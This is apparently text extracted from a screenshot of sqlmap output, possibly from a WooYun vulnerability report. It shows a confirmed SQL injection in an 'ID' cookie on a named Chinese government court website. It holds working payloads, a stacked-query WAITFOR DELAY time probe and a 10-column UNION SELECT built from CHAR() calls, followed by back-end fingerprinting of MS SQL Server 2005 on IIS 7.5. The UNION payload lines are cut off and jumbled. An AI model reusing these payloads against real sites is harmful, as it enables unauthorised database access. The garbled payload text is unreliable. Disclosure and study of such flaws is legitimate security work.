 Parameter: ID (Cookie)
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries (comment)
Payload: ID=46; WAITFOR DELAY '0:0:5'--
Type: UNION query
Title: Generic UNION query (NULL) - 10 columns
Payload: ID=46 UNION ALL SELECT NULL, CHAR(113)+CHAR(107)+CHAR(10
CHAR(113)+CHAR(80)+CHAR(98)+CHAR(67)+CHAR(67)+CHAR(82)+CHAR(82)+CHAR
)+CHAR(88)+CHAR(81)+CHAR(113)+CHAR(118)+CHAR(113)+CHAR(120)+CHAR(113
NULL, NULL, NULL, NULL, NULL, NULL--
---
[07:51:47] [INFO] testing Microsoft SQL Server
[07:51:48] [INFO] confirming Microsoft SQL Server
[07:51:49] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET, Microsoft IIS 7.5, ASP
back-end DBMS: Microsoft SQL Server 2005
[07:51:49] [INFO] fetched data logged to text files under '/root/.sqlm
www.gaoxianfy.gov.cn'
shutting down at 07:51:38
www.wooyun.org